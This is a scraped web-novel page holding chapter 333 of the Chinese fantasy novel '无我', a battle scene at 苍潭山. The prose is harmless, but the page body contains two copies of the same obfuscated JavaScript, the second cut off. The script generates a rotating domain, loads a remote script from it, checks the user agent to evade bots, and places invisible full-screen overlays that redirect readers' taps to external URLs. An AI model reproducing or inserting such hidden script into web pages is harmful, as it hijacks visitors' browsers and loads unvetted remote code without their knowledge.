

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linghuzhan.com/shu/80232/4341980.html
body_size: 11989
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第333章_无我 - 灵狐蘸小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="无我,第333章" />
    <meta name="description" content="无我 第333章由网友提供。灵狐蘸小说网提供《无我》干净清爽的文字章节：第333章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="灵狐蘸小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/shu/80232/" class="w">无我</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第333章（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/shu/80232/4341979.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/80232/" title="无我全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/shu/80232/" title="无我">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/shu/80232/4341981.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('80232','无我','4341980','第333章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 辛姮明白槿秦的意思，也隐隐能猜到槿秦心中所想，便故意又试探地问了一句：那师伯，我若是用了石印为苍潭山解了围，师伯能保证不会为了能封印古音之口便将我杀死吗？她明知答案，却还是忍不住有此一问。看见槿秦和那天将神色一变，她便知道一切都如她所料。想让她出手相救，却又要杀了她？呵，天下哪有那么便宜的事情？她不禁赌气起来，若是让这些人知道了，她用那石印便会灵力枯竭、魂飞魄散，这些人怕是要顷刻使尽各种招数来逼她行此一举两得之事。想到这里，辛姮不禁轻蔑一笑，只是说道：师伯放心，如今还用不上那等法宝，我方才已诱杀了魔界主帅，如今他们群龙无首，调度无方，更谈不上相互配合。只要相互隔开，逐个击破困住即可那也是我师尊正在做的事。槿秦听了，不禁一怒：你凭什么说魔界会退兵？她说着，将辛姮拉到了云边，逼迫着她向云下望去，厉声喝道：他们将苍潭山围了个水泄不通，他们在攻打苍潭山，甚至已有弟子殒命了！你师尊一个人，就算她拼了命，能撑住吗？那师伯便不要让她一个人！辛姮的声音也高了起来，她直视着槿秦，眼里分明有了些许怨恨的意味。她知道燕渺拼了命是为了什么，她不仅是在保护苍潭山，也是在保护她。她一定要努力活下来，她不能辜负她的师尊。虽然不太可能了。槿秦闻言，先是一愣，随即便略有些愧疚地避开了辛姮的目光。我这也是在帮她，她说，你若出手，她便不必如此拼命了。是，我若出手，她便不必如此拼命了，辛姮说着，浑身一使力，竟将身上绳索生生绷开，随即她又向后一跃，对着槿秦高声道，师伯，该用那石印时，我自会去用。只是如今我师尊正在前线拼命，你却在这里绑架我，实在是不怎么光彩。师伯，我这便去相助我师尊，告辞了。她说罢，一转身，便又向燕渺的方向飞去。辛姮！槿秦唤了一句，刚要出手，却被一旁的天将拉住了。长老不必着急，那天将说，我方才已将信中之事传信给了后方，大部队也快到了。我们只需要盯住她，今日，魔兵必败。槿秦听了，只看着苍潭山的方向，却见一群魔兵已要攻上苍潭山。她登时急了，忙看向这天将，道：苍潭山危急，还请将军出手相助。不急。那天将却说。</p><p> 如何不急？槿秦有些恼怒，转身便要下去，却被那天将一把拉住。我数千天兵自然是敌不过这许多魔兵，但看苍潭山前的阵法，这些魔兵身上都有焱庚印，那天兵回手指了指身后，大军已至。等等，又何妨？槿秦忙回头看去，果然已能隐约看到天兵的影子。却听那天兵又道：再者说，你就不奇怪吗，为何燕渺长老和这孽徒都不愿使用石印？不论是用石印对付我们还是对付魔兵，又或者启动石印用更好的法子来退兵？为何，她们就是不愿呢？燕渺冲到了最前方，又施法在前方用藤蔓筑起了一道防线。云方魔兵还是以土系术法见长，她的木系刚好克制这些土系术法，那些魔兵一时竟冲不破这屏障。只可惜，魔兵实在是太多了。纵然现在有许多契灵帮忙，她也根本拦不过来。这边屏障刚筑好，那边魔兵就冲破了她方才在外围升起的结界，直向苍潭山攻去。山上的璧玢连忙指挥弟子抵抗，好容易才勉强撑住，却艰难的很。燕渺慌忙就要去救，可飞到半路却转眼便被一群魔兵拦住了去路。这些普通的魔兵可不知晓那许多内情，他们只知道自己听到的命令：踏平苍潭山、攻上天庭。而燕渺，无疑是阻碍他们的人，他们自然不会对燕渺手软。燕渺想飞去救苍潭派，可刚摆脱一群魔兵，便会有另一群魔兵拦住她的去路。这不过几里的短短的路，此刻竟是这样漫长。而眼看着，那边已有魔兵攻上了苍潭山。天兵呢？雷部天兵不是到了吗？燕渺心中焦急，为何不出手相助？这也就罢了。正当她努力想摆脱这些魔兵时，眼前的天空忽然黑了。不，不是黑，那只是巨大的阴影，连带着大地都在震动。燕渺忙回头看去，却见方才被她用藤条拦住的那群魔兵，忽然变得身形高大，各个都有数丈之高。如此一来，方才他们攻不破的屏障，如今竟是如此渺小。数百个巨人合力，竟生生将那些藤蔓扯了开来。不好！燕渺惊呼一声。云方族原本身形高大，后来是因方便躲避战乱，才用了法术缩小了身形。这些魔兵如今的模样，才是他们原本的样子。似是在这些魔兵身上得到了启发，面前这些想围困住她的魔兵也在顷刻间变得身形高大了起来。燕渺眼睁睁地看着这些寻常身材的魔兵忽然在自己面前身形，很快竟遮挡了自己的视线，挡得严严实实的，她根本看不见苍潭山上发生了什么。她想向上飞去逃出这被巨人围困的场面中，可飞到一半，她便看见一只巨手向她抓来。她慌忙躲闪，可眼前哪里还有路？她不由得大喝一声，浑身发力，好容易才将这周围一圈魔兵震了开来。可这一圈魔兵倒下后，她看着眼前场景，不由得倒吸了一口凉气。</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('80232','无我','4341980','第333章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/shu/80232/4341979.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/80232/" title="无我全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/shu/80232/" title="无我">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/shu/80232/4341981.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var 